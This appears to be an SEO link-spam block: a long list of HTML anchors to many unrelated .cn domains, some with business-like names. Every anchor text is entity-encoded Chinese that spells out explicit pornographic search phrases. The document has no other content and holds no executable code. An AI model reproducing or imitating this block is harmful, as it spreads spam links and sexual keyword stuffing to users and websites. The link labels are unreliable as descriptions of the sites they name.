<a href="http://www.hongboflooring.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7231;&#x54B2;</a>|
<a href="http://www.dqnational.cn" target="_blank">&#x65E5;&#x97E9;&#x9876;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.tceec.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;</a>|
<a href="http://www.gjsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dacaoyuannm.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;&#x8FC5;&#x96F7;</a>|
<a href="http://www.njsrzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.cjyhh.com.cn" target="_blank">&#x5929;&#x5929;&#x8349;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.cntax.net.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ethinking.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.ua10.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.prpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.ncgaoke.cn" target="_blank">&#x8272;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.s-tea.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x5E72;</a>|
<a href="http://www.ceramic-hc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://www.yangguangfangmc.cn" target="_blank">&#x53F0;&#x6E7E;av&#x6BDB;&#x7247;</a>|
<a href="http://www.sxdongxin.net.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x771F;&#x77E2;&#x7EC7;&#x6C5F;</a>|
<a href="http://www.sdjyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7248;</a>|
<a href="http://www.tuo-fan.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://www.yjfp.com.cn" target="_blank">&#x556A;&#x556A;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.northinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.chandouzhe.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://www.1212lab.cn" target="_blank">&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;cms</a>|
<a href="http://www.gzfocus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.enchou.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tuomalin.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x57FA;&#x5730;</a>|
<a href="http://www.gaia-environment.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.wakecn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.isweb.com.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://www.gcsa.net.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5077;&#x81EA;&#x4E71; &#x56FE;&#x7247;</a>|
<a href="http://www.dzhou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.3wco.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x7247;av</a>|
<a href="http://www.samsunghealthyliving.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x8272;</a>|
<a href="http://www.dtxyy.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.nbdh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sqxxf.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://www.lypajkx.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.660513.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bonnus.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x56FD;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x6155;</a>|
<a href="http://www.sztjq.cn" target="_blank">97&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.sales88.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hbrixin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x4EBA;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://www.ideanice.com.cn" target="_blank">&#x4E45;&#x8349;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.accessorynet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x5973;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.htservices.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;&#x5168;&#x96C6;&#x8D44;&#x6E90;</a>|
<a href="http://www.nttk.com.cn" target="_blank">&#x9999;&#x8549;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.lantian56.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;v888</a>|
<a href="http://www.zrgegf.cn" target="_blank">&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://www.dashifang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xzbabyins.cn" target="_blank">&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xjzhtj.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;</a>|
<a href="http://www.cmworld.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x56FD;&#x4EA7;&#x4E00;&#x8001;&#x72FC;</a>|
<a href="http://www.jxzdb.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.lxcity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.triphz.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://www.ksfanyi.com.cn" target="_blank">&#x672C;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.ly-boho.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.easy0546.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;</a>|
<a href="http://www.barcodesys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.tengfeidianhan.cn" target="_blank">&#x5973;&#x6027;&#x9AD8;&#x7231;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.jixizx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sjnj.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.cqwzhsw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;1</a>|
<a href="http://www.todou.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x80C6;&#x74E3;&#x5F00;&#x4E0B;&#x90E8;&#x81EA;&#x6170;</a>|
<a href="http://www.hxrsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.yangniu98.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5927;&#x6218;&#x9ED1;&#x4EBA;&#x767D;&#x6D46;&#x72C2;&#x6CC4;</a>|
<a href="http://www.lygsyfm.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.cpetx.cn" target="_blank">&#x5C11;&#x5987;&#x653E;&#x8361;&#x7684;&#x547B;&#x541F;&#x5E72;&#x67F4;&#x70C8;&#x706B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gdqysx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.soutongwang.cn" target="_blank">&#x8D85;&#x78B0;www</a>|
<a href="http://www.mayplas.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.cndaxue.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6708;</a>|
<a href="http://www.xbywztxzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wfjdgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://www.netzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5927;&#x6218;&#x9ED1;&#x4EBA;20p</a>|
<a href="http://www.sportsfloor.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.mlyizu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://www.miewan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.syzl.org.cn" target="_blank">&#x6210;&#x4EBA;&#x540C;&#x4EBA;&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.paiqisi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.meijiate.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://www.38270.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x56FD;&#x4EA7;av&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x6155;</a>|
<a href="http://www.xierkang.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.hxjy2005.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8981;</a>|
<a href="http://www.025px.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.xuxianfeng.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.yn2auto.cn" target="_blank">&#x540E;&#x4EBA;&#x6781;&#x54C1;&#x7FD8;&#x81C0;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sgplay.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E8C;&#x5973;&#x540C;&#x5FD7;</a>|
<a href="http://www.xincaipaper.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.rememberhealth.cn" target="_blank">&#x8D85;&#x78B0;97&#x5728;&#x7EBF;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.dydeck.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://www.dzhou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a</a>|
<a href="http://www.zgcsw-gov.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zrgegf.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;</a>|
<a href="http://www.zzga.net.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.panchongxi.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;</a>|
<a href="http://www.yl2008.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.caradon.cc" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.grltech.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.cnsccc.cn" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4F20;&#x5A92;a</a>|
<a href="http://www.shzilin.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://www.topms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://www.gxjianzaoshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.vcrong.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://www.xmit2008.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x6309;&#x6469;&#x6765;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.gzjzs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;</a>|
<a href="http://www.di5ji.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.czus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x6B32;&#x7F51;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.1390427.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://www.alauu.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x53EB;&#x5E8A;&#x723D;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xtoatt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.henglong.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x4E1C;&#x4F20;&#x5A92;</a>|
<a href="http://www.hshxdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.flyisland.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://www.jiajikuaiyun999.cn" target="_blank">&#x597D;&#x4E86;av&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lawww.cn" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://www.mayadancing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.eastsf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://www.52zkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://www.zgsns.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kcqsx.cn" target="_blank">&#x65E5;&#x51FA;&#x6C34;&#x4E86;&#x7279;&#x522B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.sumtech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.sdzph.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a&#x9EBB;&#x8C46;</a>|
<a href="http://www.skxstore.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.shliangyijia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x514D;&#x8D39;</a>|
<a href="http://www.cdcsfs.cn" target="_blank">&#x514D;&#x8D39;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yjhsz.org.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x514D;</a>|
<a href="http://www.cherritor.cn" target="_blank">4399&#x7406;&#x8BBA;&#x7247;&#x5348;&#x5348;&#x4F26;&#x591C;&#x7406;&#x7247;</a>|
<a href="http://www.inchangshu.cn" target="_blank">&#x8272;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://www.mr99.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://www.365xiaoxiao.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://www.zzcorp.com.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://www.streetball.net.cn" target="_blank">&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.860633.cn" target="_blank">9lporm&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://www.hnqianding.cn" target="_blank">&#x5408;&#x6B22;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sdkzj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kpgraphics.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.nfpa.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://www.cntax.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.isgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.sinajet.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.rose22.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xa-lib.org.cn" target="_blank">&#x56FD;&#x5185;&#x5916;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x5728;&#x7EBF;</a>|
<a href="http://www.lymds.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://www.seowww.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.zhhrjgj.cn" target="_blank">91&#x63D2;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.ubct.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;suv</a>|
<a href="http://www.botonman.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D77;&#x89D2;&#x793E;&#x533A;</a>|
<a href="http://www.home-home.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.lqwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://www.victoriazj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;a&#x89C6;&#x9891;</a>|
<a href="http://www.cftsg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://www.avril-lavigne.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;99&#x70ED;&#x8D85;&#x78B0;</a>|
<a href="http://www.xycoop.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;&#x533A;&#x6E05;&#x7EAF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.hengxindiping.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D8A;&#x5357;</a>|
<a href="http://www.xincaipaper.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.zjhongye.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
